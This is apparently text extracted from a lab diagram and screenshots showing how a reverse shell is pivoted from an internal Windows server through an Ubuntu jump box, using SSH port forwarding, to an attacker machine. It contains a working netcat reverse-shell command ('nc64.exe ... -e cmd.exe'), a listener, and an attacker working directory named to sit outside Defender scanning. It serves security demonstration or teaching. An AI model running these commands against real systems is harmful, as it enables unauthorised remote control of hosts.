 Amministratore: Prompt dei comandi - nc64.exe 192.168.193.3 4321 -e cmd.exe
3
C:\Users\Administrator\Desktop>hostname
WIN-M3KBB4NKE5B
C:\Users\Administrator\Desktop>nc64.exe 192.168.193.3 4321 -e cmd.exe
Windows PowerShell
PS C:\Users\filippo.bersani\defender_exclusion> .\nc64.exe -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from [127.0.0.1] 54919
Microsoft Windows [Versione 10.0.20348.587]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\Administrator\Desktop>hostname
hostname
WIN-M3KBB4NKE5B
C:\Users\Administrator\Desktop>
1
...to the jump box
Forward reverse shell
to the attacker
Lunch the reverse shell...
Internal network
DMZ
External (fake) network
192.168.193.0/24
10.103.5.0/24
Internal host: Windows SRV
192.168.193.4
Jump box: Ubuntu 22.04
10.103.5.104
192.168.193.3:4321
Attacker: Windows 11
10.103.5.107:1234
Listen to incoming connection
Expose on 4321 the attacker listener
2
filobers@ubusrv:~$ ssh filippo.bersani@10.103.5.107 -L *:4321:127.0.0.1:1234 -N
filippo.bersani@10.103.5.107's password: